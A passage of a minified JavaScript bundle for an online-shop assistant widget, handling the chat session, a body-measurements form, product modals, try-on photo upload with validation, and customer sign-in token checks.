qe(N,be))}),{messages:k,error:E,status:ie,addToolResult:be,regenerate:tt,sendMessage:ht,setMessages:He,resumeStream:jr}=hs({id:u||void 0,messages:a,sendAutomaticallyWhen:gs,transport:new ps({api:Dt.getChatURL(),prepareSendMessagesRequest:({messages:N,headers:G,credentials:M,api:J,id:re})=>{var pt;const te=ne.getState(),Ie=(pt=te.user)==null?void 0:pt.email,Pe=te.isAuthenticated,Ke=`${J}/session?appKey=${r}&appUrl=${s}&anonId=${o}`,gt=Pe&&Ie?`${Ke}&email=${encodeURIComponent(Ie)}`:Ke;Fe();const ft=N[N.length-1],{metadata:$e}=ft;return{body:{message:nt(ft,["metadata"]),id:re,context:$e||{pageContext:t,customerId:X}},headers:G,credentials:M,api:gt}},prepareReconnectToStreamRequest:({headers:N,credentials:G,api:M,id:J})=>{var gt;const re=ne.getState(),te=(gt=re.user)==null?void 0:gt.email,Ie=re.isAuthenticated,Pe=`${M}/streams/${J}?appKey=${r}&appUrl=${s}&anonId=${o}`,Ke=Ie&&te?`${Pe}&email=${encodeURIComponent(te)}`:Pe;return{headers:N,credentials:G,api:Ke}}}),generateId:()=>Ln(),onFinish:({message:N,isAbort:G,isDisconnect:M,isError:J})=>{z.current.has(N.id)||(z.current.add(N.id),e(j.SHOP_ASSISTANT_MESSAGE_RECEIVED,{messageId:N.id,content:Me(N),isAbort:G,isDisconnect:M,isError:J,timestamp:new Date().toISOString()})),Qe(N)},onToolCall:Ae}),Je=ie;U(()=>{if(Q===u&&P.length>0&&!d&&!B.current&&Je===pe.READY){const N=k.map(M=>M.id).join(","),G=P.map(M=>M.id).join(",");N!==G&&G!==Z.current&&(B.current=!0,He(P),setTimeout(()=>{B.current=!1},0))}},[P,Q,u,d,k,He,Je]),U(()=>{if(k.length>0&&u&&!d&&!B.current&&Je===pe.READY){const N=k.map(G=>G.id).join(",");N!==Z.current&&(Z.current=N,ee(k,u))}},[k,u,ee,d,Je]);const Tn=Je===pe.READY&&k.length===0&&a.length>0,vt=Je===pe.READY&&!d&&!Tn&&!!u,_t=!$&&V(we.SignInFirst)&&!an(),zt=(N,G={})=>{if(!N||!vt||_t)return;const M=Y(O({},G),{pageContext:t});ht({role:"user",parts:[{type:"text",text:N}],metadata:M})},{incompleteToolCall:Vr,setIncompleteToolCall:Sn,toolPurpose:Br,handleProceedToolCall:Wr,handleSkipToolCall:qr,findIncompleteToolCall:Kr}=Fa({messages:k,isReadyToSend:vt,onToolCall:Ae,addToolResult:be,queuedMessages:x,popMessage:()=>b(ae)}),zr=N=>{var G;(G=N==null?void 0:N.preventDefault)==null||G.call(N),!(!y||_t)&&(zt(y),p(""),e(j.SHOP_ASSISTANT_MESSAGE_SENT,{message:y}))};if(!hr()){const N=k.flatMap(G=>G.parts.filter(M=>Ne(M)).map(M=>{const J=ve(M);return{name:J.toolName,message:Me(G),tool:J}}));console.log("messages",k),console.log("executedTools",N),console.log("queuedMessages",x)}return U(()=>{if(!vt||_t)return;const N=Kr(k);if(N){Sn(N);return}else Sn(null);if(x.length>0&&!N&&!Se){const M=b(ae);if(M){const G=M,{message:J,isForEmbed:re}=G,te=nt(G,["message","isForEmbed"]);zt(J,te)}p("")}},[x,vt,k,_t,$,Se]),{sessionId:u,messages:k,input:y,setInput:p,handleSubmit:zr,status:Je,error:E,isInitializing:l||Tn,initError:h,appendUserMessage:zt,reload:()=>{tt()},isToolModalOpen:F,incompleteToolCall:Vr,toolPurpose:Br,handleProceedToolCall:Wr,handleSkipToolCall:qr}},bt=({value:t,label:e,placeholder:r,onChange:s,disabled:o})=>{const a=i=>{var l,c,d;s((l=i==null?void 0:i.target)!=null&&l.value?parseInt((d=(c=i==null?void 0:i.target)==null?void 0:c.value)!=null?d:""):void 0)};return n("input",{inputMode:"numeric",className:"w-full rounded-md border border-gray-300 px-3 py-2 pr-8 max-sm:text-[16px] focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-blue-500",value:t!=null?t:"",type:"number",onChange:a,"aria-label":`${e}`,placeholder:r,disabled:o})},Ga=({checked:t,disabled:e,onChange:r})=>{const[s,o]=v(!1),a=t!==void 0?t:s;return n("button",{type:"button",role:"switch",disabled:e,"aria-checked":a,onClick:()=>{const l=!a;o(l),r==null||r(l)},className:`inline-flex h-6 w-11 shrink-0 cursor-pointer items-center rounded-full border-2 border-transparent transition-colors focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 ${a?"bg-blue-500":"bg-gray-200"}`,children:n("span",{className:`pointer-events-none block h-5 w-5 rounded-full bg-white shadow-lg ring-0 transition-transform ${a?"translate-x-5":"translate-x-0"}`})})},ja=(t,e="metric")=>{if(t)switch(e){case"imperial":return Math.floor(t/12);case"metric":return Math.floor(t/100)}},Va=(t,e="metric")=>{if(t)switch(e){case"imperial":return t%12;case"metric":return t%100}},ar=(t,e,r="metric")=>{if(!(typeof t!="number"&&typeof e!="number"))switch(r){case"imperial":return(t||0)*12+(e||0);case"metric":return(t||0)*100+(e||0)}},Ba=({initialMeasurements:t,submitting:e,onSubmit:r,onChange:s})=>{var R,F,g;const o=(R=t.units)!=null?R:"metric",[a,i]=v(Y(O({},t),{units:o})),[l,c]=v(ja(t.height,o)),[d,m]=v(Va(t.height,o)),h=(F=a.units)!=null?F:"metric",w=me(()=>h==="imperial"?"ft":"m",[h]),y=me(()=>h==="imperial"?"in":"cm",[h]),p=me(()=>h==="imperial"?"Feet":"Meters",[h]),u=me(()=>h==="imperial"?"Inches":"Centimeters",[h]),T=S=>{c(S),i(Y(O({},a),{height:ar(S,d,h)}))},I=S=>{m(S),i(Y(O({},a),{height:ar(l,S,h)}))},b=S=>{S.preventDefault(),r(a)};return U(()=>{s(a)},[a]),n("form",{onSubmit:b,className:"flex flex-col justify-between gap-4 h-full min-h-0",children:[n("div",{className:"flex-1 min-h-0 overflow-y-auto space-y-4 pb-4 max-h-[330px]",children:[n("div",{className:"flex justify-between items-center mb-4",children:[n("span",{children:"Metric (cm)"}),n(Ga,{checked:a.units==="imperial",disabled:e,onChange:S=>i(Y(O({},a),{units:S?"imperial":"metric"}))}),n("span",{children:"Imperial (in)"})]}),n("div",{children:[n("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Height"}),n("div",{className:"flex gap-2",children:[n(bt,{disabled:e,value:l,onChange:T,placeholder:p,label:w}),n(bt,{disabled:e,value:d,onChange:I,placeholder:u,label:y})]})]}),n("div",{children:[n("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Chest/Bust"}),n("div",{className:"relative w-full",children:n(bt,{disabled:e,value:a.chestOrBust,onChange:S=>i(Y(O({},a),{chestOrBust:S})),placeholder:u,label:y})})]}),n("div",{children:[n("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Waist"}),n("div",{className:"relative w-full",children:n(bt,{disabled:e,value:a.waist,onChange:S=>i(Y(O({},a),{waist:S})),placeholder:u,label:y})})]}),n("div",{children:[n("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Hips"}),n("div",{className:"relative w-full",children:n(bt,{disabled:e,value:a.hips,onChange:S=>i(Y(O({},a),{hips:S})),placeholder:u,label:y})})]}),n("div",{children:[n("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Additional Information"}),n("textarea",{disabled:e,value:(g=a.additionalInfo)!=null?g:"",onChange:S=>i(Y(O({},a),{additionalInfo:S.currentTarget.value})),className:"w-full rounded-md border border-gray-300 px-3 py-2 max-sm:text-[16px] focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-blue-500",placeholder:"Any additional information about your measurements",rows:3})]})]}),n("div",{className:"left-0 right-0 bg-white pt-2 pb-2 z-10",children:n("button",{type:"submit",disabled:e,className:"w-full bg-black text-white rounded-full py-2 px-4 hover:bg-gray-800 transition-colors flex items-center justify-center gap-2",children:e?n(se,{children:[n(en,{className:"w-4 h-4 animate-spin"}),n("span",{children:"Saving..."})]}):"Save Measurements"})})]})},Kt=({isOpen:t,onClose:e,children:r,title:s,shouldConfirmClosing:o=!1,closeConfirmationText:a="Are you sure you want to close?",closeConfirmationButtons:i=[{caption:"Cancel",type:"cancel"},{caption:"Close",type:"close"}],onCloseConfirmationAction:l})=>{const{isEmbed:c}=q(),d=oe(null),m=oe(null),[h,w]=v(!1),y=Ce(()=>{e()},[e]),p=Ce(u=>{switch(u.type){case"action":w(!1),l==null||l();break;case"cancel":w(!1);break;case"close":w(!1),y()}},[y,l]);return U(()=>{const u=m.current;if(!u||!t)return;const T=()=>{o?w(!0):y()};return u.addEventListener("click",T),()=>{u.removeEventListener("click",T)}},[t,y,o]),t?n(se,{children:[n("div",{ref:m,style:{position:c?"fixed":"absolute",inset:0,backgroundColor:"black",opacity:.5,zIndex:5,cursor:"pointer"}}),n("div",{ref:d,style:O(O(Y(O(Y(O({position:c?"fixed":"absolute"},c?{top:"50%",left:"50%",transform:"translate(-50%, -50%)",bottom:"auto",right:"auto"}:{top:"5%",left:"0",right:"0",bottom:"0"}),{backgroundColor:"white",zIndex:10,display:"flex",flexDirection:"column"}),c?{borderRadius:"12px"}:{borderTopLeftRadius:"12px",borderTopRightRadius:"12px"}),{boxShadow:"0 -4px 6px -1px rgba(0, 0, 0, 0.1)",maxWidth:"400px",width:"95%",maxHeight:"90vh"}),c?{}:{height:"95%"}),c?{}:{margin:"0 auto"}),children:[n("div",{className:"py-3 flex items-center justify-center",children:n("div",{className:"h-1.5 w-16 bg-gray-300 rounded-full"})}),n("div",{className:"flex items-center justify-between border-b border-gray-200 bg-white px-4 pb-2",children:[s&&n("h3",{className:"text-md font-semibold",children:s}),n("button",{onClick:()=>{o?w(!0):y()},className:"ml-auto text-gray-500 hover:text-gray-700 text-xl leading-none","aria-label":"Close",children:n(Tt,{size:24})})]}),n("div",{className:"flex-1 overflow-auto p-4",children:r}),h&&n("div",{className:"absolute inset-0 bg-black bg-opacity-50 flex items-center justify-center z-50",children:n("div",{className:"bg-white rounded-lg p-4 max-w-sm w-full mx-4",children:[n("div",{className:"flex justify-end ml-1 mb-1 -mt-2 -mr-2",children:n("button",{onClick:()=>w(!1),className:"text-gray-500 hover:text-gray-700 text-xl leading-none",children:n(Tt,{size:20})})}),n("p",{className:"text-gray-800 mb-4",children:a}),n("div",{className:"flex justify-end space-x-2",children:i.map((u,T)=>n("button",{onClick:()=>p(u),className:`px-2 py-1 rounded-md text-xs ${u.type==="cancel"?"bg-gray-200 text-gray-800":u.type==="action"?"bg-green-700 text-white":"bg-white text-black border border-gray-300"}`,children:u.caption},T))})]})})]})]}):null},Wa={units:"imperial"},qa=({onClose:t})=>{const{handleFindMySize:e}=mt(),{customerInfo:r,updateCustomerInfo:s,isLoading:o}=It(),a=(r==null?void 0:r.measurements)||Wa,i=oe(a);return n(Kt,{isOpen:!0,onClose:t,title:"My Measurements",shouldConfirmClosing:!0,children:n("div",{className:"flex flex-col justify-between gap-4 h-full",children:[n("div",{children:"Let me help you find your perfect size! Please provide your measurements below:"}),n("div",{className:"rounded-lg bg-white text-black",children:[o&&n("div",{className:"flex items-center justify-center",children:n(vs,{className:"h-6 w-6 animate-spin text-blue-600"})}),!o&&n(Ba,{initialMeasurements:a,submitting:!1,onSubmit:d=>f(void 0,null,function*(){yield s({measurements:d}),e(d),t(d)}),onChange:d=>{i.current=d}})]})]})})},Ka=(t,e)=>{var s;if(!((s=t.media)!=null&&s.length))return[];const r=t.media.filter(o=>{var a;return o.previewUrl&&(e.externalMediaId===o.externalMediaId||((a=o.mediaToVariant)==null?void 0:a.includes(e.externalVariantId)))}).map(o=>o.previewUrl);return r.length>0?r:t.media.map(o=>o.previewUrl).filter(o=>o!==null)},za=({images:t,productTitle:e})=>{const[r,s]=v(0);U(()=>{s(0)},[t]);const o=()=>{s(i=>i===0?t.length-1:i-1)},a=()=>{s(i=>i===t.length-1?0:i+1)};return n("div",{className:"relative",children:[n("img",{src:t[r],alt:`${e} - Image ${r+1}`,className:"w-full h-auto rounded-lg object-contain"}),t.length>1&&n(se,{children:[n("button",{onClick:o,className:"absolute left-2 top-1/2 -translate-y-1/2 p-2 rounded-full bg-black/50 text-white hover:bg-black/70 transition-colors","aria-label":"Previous image",children:n(dn,{size:20})}),n("button",{onClick:a,className:"absolute right-2 top-1/2 -translate-y-1/2 p-2 rounded-full bg-black/50 text-white hover:bg-black/70 transition-colors","aria-label":"Next image",children:n(un,{size:20})}),n("div",{className:"absolute bottom-2 left-1/2 -translate-x-1/2 flex gap-1",children:t.map((i,l)=>n("button",{onClick:()=>s(l),className:`w-2 h-2 rounded-full transition-colors ${l===r?"bg-white":"bg-white/50"}`,"aria-label":`Go to image ${l+1}`},l))})]})]})},Ya=({product:t,selectedOptions:e,onOptionChange:r})=>{var s,o;return(s=t.options)!=null&&s.length?n("div",{className:"space-y-4",children:(o=t.options)==null?void 0:o.filter(a=>a.name!=="Title"&&a.values[0]!=="Default Title").map(a=>n("div",{className:"space-y-2",children:[n("label",{className:"block text-sm font-medium text-gray-700",children:a.name}),n("div",{className:"flex flex-wrap gap-2",children:a.values.map(i=>n("button",{onClick:()=>r(a.name,i),className:`px-3 py-2 text-sm rounded-md border transition-colors ${e[a.name]===i?"bg-black text-white border-black":"bg-white text-gray-900 border-gray-300 hover:border-gray-400"}`,children:i},i))})]},a.name))}):null},Qa=({product:t,selectedVariantId:e,onClose:r})=>{var A,$,C,D,_,V,z,H,X;const{appUrl:s}=fe(),[o,a]=v({}),[i,l]=v(t.variants[0]),[c,d]=v(!1),{handleAddToCart:m}=mt(),{track:h}=Te(),{skills:w}=q(),{sendProductViewEvent:y}=qt(),{authToken:p,user:u}=et(),{formattedPrice:T,formattedCompareAtPrice:I,isLoading:b}=Es({productHandle:t.handle,selectedVariant:i});U(()=>{var he;if(!t.variants.length)return;const B=e&&t.variants.find(K=>K.externalVariantId===e)||t.variants[0],Z={};(he=B.selectedOptions)==null||he.forEach(K=>{Z[K.name]=K.value}),a(Z),l(B)},[t,e]),U(()=>{const B=u==null?void 0:u.email;B&&y({productId:t.externalProductId,variantId:e||t.externalProductId},B,p).catch(Z=>{console.warn("Failed to send Klaviyo product view event:",Z)})},[t.externalProductId,e,p,u==null?void 0:u.email,y]);const R=me(()=>{var B,Z;return Hr(w,t.tags,{inventoryQuantity:(B=i.inventoryQuantity)!=null?B:null,inventoryPolicy:(Z=i.inventoryPolicy)!=null?Z:null})},[w,t.tags,i]),F=(B,Z)=>{const he=Y(O({},o),{[B]:Z});a(he);const K=t.variants.find(ge=>{var Se;return(Se=ge.selectedOptions)==null?void 0:Se.every(ae=>he[ae.name]===ae.value)});K&&l(K)},g=()=>{const B=`https://${s}/products/${t.handle}`;window.open(B,"_blank"),h(j.SHOP_ASSISTANT_PRODUCT_MODAL_GO_TO_PRODUCT_PAGE,{productId:i.externalVariantId})},S=()=>f(void 0,null,function*(){const B=t.variants.findIndex(Z=>Z.externalVariantId===i.externalVariantId);yield m(t,B),d(!0)}),L=me(()=>Ka(t,i),[t,i]);return n(Kt,{isOpen:!0,onClose:r,title:t.title,children:n("div",{className:"bg-gray-50 rounded-lg flex flex-col h-full",children:n("div",{className:"overflow-y-auto p-4 flex-1 scrollbar-thin scrollbar-thumb-gray-300 scrollbar-track-transparent",children:[L.length>0&&n("div",{className:"mb-4",children:n(za,{images:L,productTitle:t.title})}),n("div",{className:"mb-4 min-h-[28px]",children:b?n("div",{className:"flex items-center gap-2",children:[n("span",{className:"h-7 w-24 bg-gray-200 rounded animate-pulse"}),n("span",{className:"h-5 w-20 bg-gray-200 rounded animate-pulse"})]}):n(se,{children:[T&&n("span",{className:"text-2xl font-bold text-gray-900",children:T}),I&&n("span",{className:"ml-2 text-lg text-gray-500 line-through",children:I})]})}),((A=t.options)==null?void 0:A.length)&&n("div",{className:"mb-6",children:n(Ya,{product:t,selectedOptions:o,onOptionChange:F})}),!it({inventoryQuantity:($=i.inventoryQuantity)!=null?$:null,inventoryPolicy:(C=i.inventoryPolicy)!=null?C:null})&&n("div",{className:"mb-4 p-3 bg-red-50 border border-red-200 rounded-md",children:n("p",{className:"text-sm text-red-700",children:"This variant is currently out of stock"})}),R.canAdd&&n("div",{className:"flex gap-2 mb-4",children:n("button",{onClick:S,disabled:!it({inventoryQuantity:(D=i.inventoryQuantity)!=null?D:null,inventoryPolicy:(_=i.inventoryPolicy)!=null?_:null})||c,className:`flex items-center justify-center w-full gap-2 py-2 text-sm font-medium rounded-md transition-colors ${it({inventoryQuantity:(V=i.inventoryQuantity)!=null?V:null,inventoryPolicy:(z=i.inventoryPolicy)!=null?z:null})?c?"bg-green-600 text-white hover:bg-green-700":"bg-black text-white hover:bg-gray-800":"bg-gray-400 text-white cursor-not-allowed"}`,children:it({inventoryQuantity:(H=i.inventoryQuantity)!=null?H:null,inventoryPolicy:(X=i.inventoryPolicy)!=null?X:null})?c?n(se,{children:[n(ze,{size:16}),"Added to Cart"]}):n(se,{children:[n(Ge,{size:16}),"Add to Cart"]}):n(se,{children:[n(Ge,{size:16}),"Out of Stock"]})})}),n("button",{onClick:g,className:"flex items-center justify-center w-full gap-2 py-2 text-sm font-medium text-blue-700 bg-blue-50 border border-blue-200 rounded-md hover:bg-blue-100 transition-colors mb-4",children:[n(_s,{size:16}),"Go to Product Page"]}),(t.description||t.descriptionHtml)&&n("div",{children:[n("h4",{className:"text-sm font-bold text-gray-700 mb-2",children:"Description"}),n("div",{className:"product-description text-sm text-gray-600 prose prose-sm max-w-none overflow-hidden",dangerouslySetInnerHTML:{__html:t.descriptionHtml||t.description||""}})]}),c&&n("div",{className:"mt-4 text-center flex items-center justify-center gap-2 p-3 bg-green-50 border border-green-200 rounded-md",children:[n(mn,{className:"w-4 h-4 text-green-600"}),n("p",{className:"text-sm text-green-700",children:"Refresh page to see item in your cart"})]})]})})})};class Ja{triggerValidation(e){return f(this,null,function*(){const r=yield Ut.onyouService.image.validateImage.query({mediaId:e.imageId,appKey:e.appKey,appUrl:e.appUrl,anonId:e.anonId},{skipCDN:!1});if(!(r!=null&&r.imageId)||!(r!=null&&r.validation))throw new ce(de.IMAGE_VALIDATION_FAILED,{details:"Invalid validation response",params:e,response:r});return r})}}const Xa=new Ja;class Za{uploadImage(s){return f(this,null,function*(){var o=s,{onProgress:e}=o,r=nt(o,["onProgress"]);const{file:a,appKey:i,appUrl:l,tolstoyAnonymousId:c,productId:d}=r;if(!a||a.size===0)throw new ce(de.IMAGE_UPLOAD_FAILED,{details:"File is empty or not provided",file:a});const{uploadUrl:m,media:h}=yield this.startUpload({appKey:i,metadata:[{key:"anonId",value:c},{key:"appUrl",value:l}]});return yield this.uploadToS3(m,a,e),yield this.finishUpload({mediaId:h.id}),yield this.saveReferenceImage({anonId:c,url:h.url,appUrl:l,appKey:i,mediaId:h.id})})}startUpload(e){return f(this,null,function*(){const r=yield Ut.mediaDb.publicMedia.startPublicUpload.query({appKey:e.appKey,media:{metadata:e.metadata}},{skipCDN:!1});if(!(r!=null&&r.uploadUrl)||!(r!=null&&r.media))throw new ce(de.IMAGE_UPLOAD_FAILED_UNEXPECTEDLY,{details:"Invalid startPublicUpload response",params:e,result:r});return r})}uploadToS3(e,r,s){return f(this,null,function*(){return new Promise((o,a)=>{const i=new XMLHttpRequest;i.upload.onprogress=l=>{if(l.lengthComputable&&l.total&&s){const c=Math.round(l.loaded/l.total*100);s(c)}},i.onload=l=>{(i.status<200||i.status>=300)&&a(new ce(de.IMAGE_UPLOAD_FAILED,{details:"S3 upload failed",url:e,file:r,xhr:i,event:l})),o()},i.onerror=l=>{a(new ce(de.IMAGE_UPLOAD_FAILED,{details:"Network error during S3 upload",url:e,file:r,xhr:i,event:l}))},i.open("PUT",e),i.send(r)})})}finishUpload(e){return f(this,null,function*(){var s,o;const r=yield Ut.mediaDb.publicMedia.finishPublicUpload.query({mediaId:e.mediaId},{skipCDN:!1});if(!((s=r==null?void 0:r.media)!=null&&s.id)||!((o=r==null?void 0:r.media)!=null&&o.url))throw new ce(de.IMAGE_UPLOAD_FAILED_UNEXPECTEDLY,{details:"Invalid finishPublicUpload response",params:e,result:r});return{id:r.media.id,url:r.media.url}})}saveReferenceImage(e){return f(this,null,function*(){const r=yield Ut.onyouService.image.saveReferenceImage.query({anonId:e.anonId,mediaId:e.mediaId,appUrl:e.appUrl,appKey:e.appKey},{skipCDN:!1});if(!(r!=null&&r.imageId)||!(r!=null&&r.url))throw new ce(de.IMAGE_UPLOAD_FAILED,{details:"Failed to save reference image",params:e,response:r});return{id:r.imageId,url:r.url}})}}const ei=new Za,ir="attach_image",ti=({appKey:t,appUrl:e,anonId:r,initialValidationError:s,onActionComplete:o})=>{const[a,i]=v(!1),[l,c]=v(0),[d,m]=v(null),[h,w]=v(null),[y,p]=v("idle"),u=oe(null);U(()=>{s&&!d&&!h&&m(s)},[s,d,h]);const T=A=>A.hasMultiplePeople&&A.hasMultiplePeopleConfidence>.8?"We detected multiple people in your photo. Please upload a photo with only one person for the best try-on results.":A.isFace&&A.isFaceConfidence>.9?"Please upload a full-body photo instead of just a face photo for virtual try-on.":!A.hasHuman&&A.hasHumanConfidence>.8?"We couldn't detect a person in this photo. Please upload a clear photo of yourself.":A.humanAge<12&&A.humanAgeConfidence>.7?"This service is designed for users 12 and older. Please have an adult help you with try-on.":"This photo doesn't meet our requirements for virtual try-on. Please try uploading a different photo.",I=()=>{i(!1),p("idle"),u.current&&(u.current.value="")},b=(A,$)=>{I(),o==null||o({action:ir,imageId:A,imageUrl:$})},R=A=>{I(),c(0),o==null||o({action:ir,error:A})},F=A=>{const C=["image/jpeg","image/jpg","image/png","image/webp","image/heic"];return A.size>10485760?"Image must be smaller than 10MB":C.includes(A.type)?null:"Please select a JPG, PNG, HEIC, or WebP image"},g=A=>f(void 0,null,function*(){var _;const C=(_=A.target.files)==null?void 0:_[0];if(!C)return;const D=F(C);if(D){m(D);return}m(null),w(null),i(!0),p("uploading"),c(0);try{const V=yield ei.uploadImage({file:C,appKey:t,appUrl:e,tolstoyAnonymousId:r,productId:"shop-assistant",onProgress:z=>{c(z)}});p("validating");try{const z=yield Xa.triggerValidation({imageId:V.id,appKey:t,appUrl:e,anonId:r}),{validation:H}=z;if(H.isViolating){const X=T(H);w(X),R(X)}else b(V.id,V.url)}catch(z){b(V.id,V.url)}}catch(V){const z=V instanceof Error?V.message:"Upload failed, please try again";m(z),R(z)}}),S=()=>{var A;(A=u.current)==null||A.click()},L=()=>{m(null),w(null)};return U(()=>{const A=u.current;return A?(A.addEventListener("change",g),()=>{A.removeEventListener("change",g)}):()=>{}},[t,e,r,o]),{fileInputRef:u,isUploading:a,uploadProgress:l,error:d,openFileSelector:S,clearError:L,validationError:h,setError:m,uploadStatus:y}},ni="https://play.gotolstoy.com/widget-v2/01af640a7/woman-silhouette.B30vYmD6.webp",ri="https://play.gotolstoy.com/widget-v2/01af640a7/default-silhouette.DaxrEPBv.webp",si="https://play.gotolstoy.com/widget-v2/01af640a7/close-eyes-woman-silhouette.D1A3Sb8Z.webp",oi={female:ni,male:ri,beauty:si},ai=({tryonSettings:t,onImageUploaded:e,initialValidationError:r})=>{const{uploadModalText:s,uploadModalSilhouette:o,uploadModalSilhouetteImageUrl:a}=t,{track:i}=Te(),{appKey:l,appUrl:c,anonId:d}=fe(),{saveUserTryonImage:m}=Pr(),h=o===nn.Custom?a:oi[o!=null?o:nn.Male],w=S=>{S.error||S.imageUrl&&S.imageId&&(m(S.imageUrl),e==null||e(S.imageUrl),i(j.SHOP_ASSISTANT_USER_IMAGE_UPLOADED,{imageId:S.imageId,imageUrl:S.imageUrl}))},{fileInputRef:y,isUploading:p,error:u,openFileSelector:T,clearError:I,validationError:b,setError:R,uploadStatus:F}=ti({appKey:l,appUrl:c,anonId:d,initialValidationError:r,onActionComplete:w}),g=me(()=>s==null?void 0:s.split(`
`).map(S=>S.trim()).filter(Boolean),[s]);return n("div",{className:"flex flex-col pt-0 pb-4 h-full",children:n("div",{className:"space-y-4 flex-1",children:[n("div",{className:"flex flex-col items-center justify-center text-center",children:n("div",{className:"text-sm text-gray-600",children:[n("p",{children:"Ready to see how this product looks on you?"}),n("p",{children:"Let's make it happen!"})]})}),n("div",{className:" text-sm",children:g==null?void 0:g.map((S,L)=>n("div",{className:"flex items-start gap-2 mb-2",children:[n(As,{className:"h-6 w-6 min-w-6 min-h-6 flex-shrink-0 text-green-600"}),n("p",{children:S})]},`${L}-${S}`))}),(u||b)&&n("div",{className:"bg-red-50 border border-red-200 text-red-700 px-3 py-2 rounded text-sm",children:[u||b,n("button",{onClick:I,className:"ml-2 text-red-800 hover:text-red-900 font-medium",children:"×"})]}),n("div",{className:"flex justify-center",children:n("div",{onClick:T,children:n("div",{className:"text-center",children:n("img",{src:h,className:"opacity-90 hover:opacity-100 h-[250px]"})})})}),n("div",{className:"flex w-full flex-col items-center gap-4",children:[n("input",{type:"file",ref:y,accept:"image/*",className:"hidden",disabled:p,"data-testid":"photo-upload-input"}),n(Ue,{onClick:T,disabled:p,variant:"primary",fullWidth:!0,children:F==="uploading"?n(se,{children:[n(en,{className:"w-4 h-4 animate-spin"}),n("span",{children:"Uploading..."})]}):F==="validating"?n(se,{children:[n(en,{className:"w-4 h-4 animate-spin"}),n("span",{children:"Validating..."})]}):n(se,{children:[n(Ps,{className:"w-4 h-4"}),n("span",{children:"Upload full-body photo"})]})})]})]})})},ii=({onClose:t,purpose:e=lt.TRYON,validationError:r})=>{const{skills:s}=q(),a=e===lt.SHADE_FINDER&&s.some(l=>l.type===we.ShadeFinder)?s.find(l=>l.type===we.ShadeFinder)||Qs:s.find(l=>l.type===we.VirtualTryOn)||Ys;return n(Kt,{isOpen:!0,onClose:t,title:"Upload Image",children:n(ai,{tryonSettings:a,onImageUploaded:l=>{t({imageUrl:l})},initialValidationError:r})})},li=()=>n("div",{className:"text-center text-xs text-gray-900",children:[n("div",{children:["By clicking, you agree to our"," ",n("a",{href:"https://www.gotolstoy.com/terms-of-use",target:"_blank",rel:"noopener noreferrer",className:"underline",children:"Terms and Conditions"})," "]}),n("div",{children:["and"," ",n("a",{href:"https://www.gotolstoy.com/privacy-policy",target:"_blank",rel:"noopener noreferrer",className:"underline",children:"Privacy Policy"})]})]}),ci=()=>{const{isChecked:t,setConsent:e}=kr();return n("div",{className:"flex items-start gap-2 px-2 py-3 border-t border-gray-200",children:[n("input",{type:"checkbox",id:"photo-sharing-consent",checked:t,onChange:r=>e(r.target.checked),className:"mt-0.5 h-4 w-4 rounded border-gray-300 text-blue-600 focus:ring-blue-500 focus:ring-2 flex-shrink-0 cursor-pointer"}),n("div",{className:"flex flex-col",children:n("label",{htmlFor:"photo-sharing-consent",className:"cursor-pointer text-xs text-gray-600 leading-relaxed",children:[n("span",{className:"font-medium text-blue-600",children:"Optional:"})," Help inspire others! Allow us to share your try-on photos with the community."]})})]})},di="https://play.gotolstoy.com/widget-v2/01af640a7/beauty.cBANC6H0.webp",lr="https://play.gotolstoy.com/widget-v2/01af640a7/preview-placeholder2.B4y8Y_Gh.webp",ui="shopifyOnYou";class mi{static signIn(e){return f(this,null,function*(){const{appKey:r,appUrl:s,appId:o,customerAccessToken:a}=e,i=yield fetch(`${Xe()}/customers-service/tapcart/signin`,{method:"POST",body:JSON.stringify({appKey:r,appUrl:s,appName:ui,tapcartAppId:o,tapcartCustomerAccessToken:a})});if(!i.ok)throw new ce(de.TAPCART_SIGNIN_FAILED,{details:"HTTP request failed",params:e,response:i});const l=yield i.json();if(!l.success||!(l!=null&&l.token))throw new ce(de.TAPCART_SIGNIN_FAILED_UNEXPECTEDLY,{details:"Invalid Tapcart app ID or customer access token",params:e,response:i});return l.token})}}function De(t){return!!t&&typeof t=="object"&&!Array.isArray(t)}const bn=new Set(["shopify","shopifyStudio","shopifyOnYou"]);function hi(t){if(!De(t))return!1;const{exp:e,iat:r}=t;return(e===void 0||typeof e=="number")&&(r===void 0||typeof r=="number")}function gi(t){if(!De(t)||t.source!=="otp"||!De(t.data))return!1;const e=t.data;return typeof e.app=="string"&&bn.has(e.app)&&typeof e.appKey=="string"&&typeof e.appUrl=="string"&&typeof e.email=="string"}function pi(t){if(!De(t)||t.source!=="tapcart"||!De(t.data))return!1;const e=t.data,r=e.firstName===void 0||typeof e.firstName=="string",s=e.lastName===void 0||typeof e.lastName=="string";return typeof e.app=="string"&&bn.has(e.app)&&typeof e.appKey=="string"&&typeof e.appUrl=="string"&&typeof e.email=="string"&&r&&s}function fi(t){if(!De(t)||t.source!=="shopify"||!De(t.data))return!1;const e=t.data,r=e.firstName===void 0||typeof e.firstName=="string",s=e.lastName===void 0||typeof e.lastName=="string";return typeof e.app=="string"&&bn.has(e.app)&&typeof e.appKey=="string"&&typeof e.appUrl=="string"&&typeof e.email=="string"&&r&&s}function yi(t){if(!De(t)||!De(t.data))return!1;const e=t.data;if(!De(e.googleUserInfo))return!1;const r=e.googleUserInfo,s=["sub","name","given_name","family_name","picture","email"];for(const o of s)if(typeof r[o]!="string")return!1;return typeof r.email_verified!="boolean"||r.hd!==void 0&&typeof r.hd!="string"?!1:typeof e.appUrl=="string"&&typeof e.email=="string"}class Ee{static validateTokenExpiry(e){const r=Ee.decodeToken(e);return hi(r)?r.exp?r.exp>Math.floor(Date.now()/1e3):!0:!1}static getUserInfoFromToken(e){return Ee.getUserInfoFromGoogleToken(e)||Ee.getUserInfoFromOtpToken(e)||Ee.getUserInfoFromTapcartToken(e)||Ee.getUserInfoFromShopifyToken(e)}static getUserInfoFromGoogleToken(e){const r=Ee.decodeToken(e);if(yi(r))return{email:r.data.email,name:r.data.googleUserInfo.name,picture:r.data.googleUserInfo.picture}}static getUserInfoFromOtpToken(e){const 